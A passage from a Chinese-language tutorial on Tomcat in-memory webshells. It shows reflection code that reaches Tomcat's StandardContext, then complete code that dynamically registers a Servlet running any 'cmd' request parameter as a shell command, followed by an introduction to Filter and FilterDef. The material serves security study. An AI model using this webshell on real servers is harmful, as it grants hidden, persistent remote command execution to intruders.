
方式四:通过MBean获取 分析 通过 MBean 获取。(如果是 jsp 那就可以直接用。如果在 SpringBoot 中用,那前提是在 SpringBoot 中开启 Tomcat 的 mbeanregistry 功能,默认是关闭的)
1 2 3 4 server: tomcat: mbeanregistry: enabled: true
在 SpringBoot 中,如果不开启 mbeanregistry ,就会像下面获取不到 mbeanServer 。
参考 https://mp.weixin.qq.com/s/eI-50-_W89eN8tsKi-5j4g
代码 注意下面代码中,要根据环境来选择 domainTb.get("xxx") 中的 xxx 填什么。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.authenticator.NonLoginAuthenticator" %> <%@ page import ="org.apache.tomcat.util.modeler.BaseModelMBean" %> <%@ page import ="com.sun.jmx.mbeanserver.NamedObject" %> <%@ page import ="java.util.Map" %> <%@ page import ="java.util.HashMap" %> <%@ page import ="javax.management.MBeanServer" %> <%@ page import ="org.apache.tomcat.util.modeler.Registry" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% MBeanServer mBeanServer = Registry.getRegistry(null , null ).getMBeanServer(); Field field = Class.forName("com.sun.jmx.mbeanserver.JmxMBeanServer" ).getDeclaredField("mbsInterceptor" ); field.setAccessible(true ); Object mbsInterceptor = field.get(mBeanServer); field = Class.forName("com.sun.jmx.interceptor.DefaultMBeanServerInterceptor" ).getDeclaredField("repository" ); field.setAccessible(true ); Object repository = field.get(mbsInterceptor); field = Class.forName("com.sun.jmx.mbeanserver.Repository" ).getDeclaredField("domainTb" ); field.setAccessible(true ); HashMap<String, Map> domainTb = (HashMap<String,Map>)field.get(repository); String keyNonLoginAuthenticator = "context=/,host=localhost,name=NonLoginAuthenticator,type=Valve" ; NamedObject namedObject = (NamedObject) domainTb.get("Catalina" ).get(keyNonLoginAuthenticator); Field object = namedObject.getClass().getDeclaredField("object" ); object.setAccessible(true ); BaseModelMBean baseModelMBean = (BaseModelMBean) object.get(namedObject); Field resource = baseModelMBean.getClass().getDeclaredField("resource" ); resource.setAccessible(true ); NonLoginAuthenticator nonLoginAuthenticator = (NonLoginAuthenticator) resource.get(baseModelMBean); Field context = nonLoginAuthenticator.getClass().getSuperclass().getDeclaredField("context" ); context.setAccessible(true ); StandardContext standardContext = (StandardContext) context.get(nonLoginAuthenticator); System.out.println(standardContext); %>
方式五:通过RequestContextHolder获取
注意:这种方式只适用于 Spring 框架中。
分析 在 Spring 中,可以通过 RequestContextHolder. currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0) 静态方法拿到 Spring 的全局 context ,而且这个 Spring 的 context 中封装了 Tomcat 的 StandardContext (在 SpringBoot 中其实是其子类 TomcatEmbeddedContext )。
代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 WebApplicationContext context = (WebApplicationContext) RequestContextHolder. currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); System.out.println("springContext = " + context); ServletContext servletContext = context.getServletContext();Field field = servletContext.getClass().getDeclaredField("context" );field.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) field.get(servletContext);Field applicationContextField = applicationContext.getClass().getDeclaredField("context" );applicationContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) applicationContextField.get(applicationContext);System.out.println("standardContext = " + standardContext);
Servlet组件的存储位置
通过前面文章的分析,我们现在已经可以拿到 Tomcat 的 web 应用的 StandardContext 这个全局控制管理关键类了。为了后面我们在程序中动态地注册 Servlet 组件,我们先要知道 Servlet 的组件存放在哪里,这样我们才能知道如何通过 StandardContext 来动态注册 Servlet 组件。这里我们在下面介绍的是 Tomcat 服务器中的 Servlet 实现,重点研究 Tomcat 中的内存马。不同框架的 Servlet 实现不同,因此其内存马的实现也不同。
Servlet 在上面 Tomcat 的容器组件中介绍到了,一个 Servlet 在 Tomcat 对应一个 Wrapper 。因此注册一个 Servlet 应该肯定关键在于分析 Wrapper 的使用。
Servlet接口 Servlet 是处理 http 请求的一个组件,其核心处理 http 请求的位置在其 service() 函数中,因此动态注册一个 Servlet 就是要定义一个 Servlet 接口的实现类,定义其 service 方法。

Wrapper接口 通过观察 Wrapper 接口中定义的方法,我们可以很容易得知这个接口的功能应该就是用于管理我们定义的 Servlet ,Wrapper 中 封装 了 Servlet 。
它们的功能简单点来说,Servlet 是关于具体如何处理 http 请求的;Wrapper 是关于处理 Servlet 状态,获取 Servlet 状态的。
打个比方,Servlet 就像一个运行的机器,我们要告诉它怎么运行;Wrapper 就像一个机器背后的监控运维程序,用于获取或设置机器状态;StandardContext 就像工厂的老板,管理全部,由老板( StandardContext )决定运维( Wrapper )来是否开启机器( Servlet )。
具体如何动态注册Servlet代码 动态注册 Servlet 比较容易,说了那么多概念,直接给出代码就懂了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 Servlet servlet = new Servlet () { @Override public void init (ServletConfig servletConfig) throws ServletException { } @Override public ServletConfig getServletConfig () { return null ; } @Override public void service (ServletRequest req, ServletResponse res) { String cmd = req.getParameter("cmd" ); if (cmd == null ) { return ; } boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String [] {"sh" , "-c" , cmd} : new String [] {"cmd.exe" , "/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner ( in ).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = res.getWriter(); out.println(output); out.flush(); out.close(); } @Override public String getServletInfo () { return null ; } @Override public void destroy () { } }; String name = "randomName" ;Wrapper wrapper = standardContext.createWrapper();wrapper.setName(name); wrapper.setLoadOnStartup(1 ); wrapper.setServlet(servlet); wrapper.setServletClass(servlet.getClass().getName()); standardContext.addChild(wrapper); standardContext.addServletMappingDecoded("/path" , name);

Filter Filter接口 Filter 接口的作用主要是为了我们定义一个 Filter 在运行过程中需要进行什么操作。
核心逻辑在 doFilter 中。
如下是一个实现 Filter 的示例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 package com.just.controller.filter;import javax.servlet.*;import javax.servlet.annotation.WebFilter;import java.io.IOException;@WebFilter("/*") public class FilterDemo implements Filter { public void init (FilterConfig filterConfig) throws ServletException { System.out.println("init..." ); } public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { System.out.println("FilterDemo start" ); filterChain.doFilter(servletRequest, servletResponse); System.out.println("FilterDemo end" ); } public void destroy () { System.out.println("destroy..." ); } }

FilterDef类

其中 filter 成员变量保存 Filter 类的实例对象。
filterClass 成员变量保存 Filter 类的实例对象的类型(类路径)。filterName 成员变量保存 Filter 类的实例对象的名称(往往和类路径是一样,但是也可以不一样)。
并提供了其 getter ,setter 方法,我们创建一个 Filter 的时候就要创建一个 FilterDef 实例对象,并通过其 setter 方法修改其必需的 Filter 信息内容。**FilterDef 是 Filter 的封装** 。
定义方式如下:
1 2 3 4 5 6 7 FilterDef filterDef = new FilterDef (); filterDef.setFilter(filter); filterDef.setFilterName(name); filterDef.setFilterClass(filter.getClass().getName());
